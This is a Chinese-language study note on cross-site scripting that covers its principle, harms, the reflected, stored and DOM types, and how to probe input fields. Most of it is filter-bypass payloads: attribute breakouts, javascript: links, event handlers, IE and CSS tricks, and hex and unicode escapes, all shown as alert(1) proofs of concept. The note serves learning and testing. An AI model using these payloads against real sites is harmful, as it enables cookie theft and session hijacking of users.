xss(笔记)
文章目录
-
- xss原理
- xss的危害
- xss分类
- 探测xss过程
-
- 属性中的xss
- 选择列表中的xss
- 限制长度的xss
- a标签中的href
- xss的绕过
-
- 1.事件型绕过
- 2.双写绕过,编码绕过
- 3.利用IE特性触发xss
- 4.使用16进制绕过过滤触发xss
- 5.unicode绕过过滤触发xss

- xss 过滤函数
xss原理
xss其实就是HTML代码注入,恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。
xss的危害
- 盗取cookie
- 网络钓鱼
- 劫持用户会话
- 网页挂马 等等
xss分类
- 反射型xss(非持久型)
一般出现在搜索框,get传参里
传参不会进入数据库,需要进行社工,诱骗管理员点击链接 - 存储型xss(持久型)
一般出现在,留言框,设置资料的框,各种跟数据库有交互的框
传参会进入数据库,管理员访问到就会中招 - DOM型xss
客户端的脚本程序可以通过DOM动态的检查和修改页面内容,它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行,如果DOM中的数据没有经过严格确认,就会产生DOM-based-xss漏洞
document支持Native编码
探测xss过程
- 构造一个独一无二不会被识别为恶意代码的字符串用来提交,列如123qwertr
- 使用浏览器审查工具进行代码审查,寻找构造的字符串是否在页面中显现
- 查看在哪个标签中
- 闭合标签触发xss
标签触发:
伪协议:test
事件触发:
">
属性中的xss
<input type="text" name="p1" size="50" value="111"> //value中的111是输入的内容
闭合触发xss的方法
1."οnmοuseοver=alert(1)>
<input type="text" name="p1" size="50" value="" onmouseover=alert(1)>">
2."><script>alert(1)script>
<input type="text" name="p1" size="50" value="111"><script>alert(1)script>">

选择列表中的xss

需要使用抓包工具
提交内容的时候使用burp抓取数据包测试
 放数据包,成功执行xss
放数据包,成功执行xss
限制长度的xss
有的文本框有输入长度限制,如果xss代码太长就无法进行xss测试
maxlength属性规定输入字段允许的最大长度
<input type="text" name="p1" maxlength="15" size="30" value=""> //输入长度限制15
直接审查元素修改输入长度即可绕过
a标签中的href
<a href="111111">111111a>//输入的内容在href里
使用伪协议
javascript:alert(1);
<a href="javascript:alert(1);">javascript:alert(1);a>
xss的绕过
1.事件型绕过
<>被实体编码
<input type="text" name="p1" size="50" value="" ><script>alert(1)<="" script>"="">
使用事件型绕过
111" οnclick=alert(1) //
使用伪协议
<a href="111111">111111a>//输入的内容在href里
使用伪协议
javascript:alert(1)
2.双写绕过,编码绕过
有的时候输入的字符会被替换为空
就可以使用双写绕过,或者编码绕过如:base64加密
3.利用IE特性触发xss
输入的代码">
<input type="text" name="p1" size="50" value=""><script>alert(1)script>">
被过滤掉"和<>的代码
<input type="text" name="p1" size="50" value="scriptalert(1)/script">
使用IE特性绕过
IE中 两个反引号``可以闭合左边双引号
<input type="text" name="p1" size="50" value="``οnmοusemοve=alert(1);">

 ### 利用css特性触发xss
### 利用css特性触发xss
设置background:url 目前只有IE浏览器支持,并且IE11以上版本不在支持
background-color:#f00;background:url(javascript:alert(1)); //设置背景颜色
或
xss:expression(if(!window.x){alert(1);window.x=1;})

4.使用16进制绕过过滤触发xss
使用python转换成js可执行16进制
列如:<转换为16进制为\x3c

<>被过滤
使用16进制绕过,必须使用双\,使用一个\会被过滤掉
\\x3cscript\\x3ealert(1111);\\x3c/script\\x3e

5.unicode绕过过滤触发xss
unicode(统一码,万国码,单一码)
使用python将字符转换为unicode类型

使用unicode绕过,必须使用双\,使用一个\会被过滤掉
\\u003cscript\\u003ealert(1111);\\u003c/script\\u003e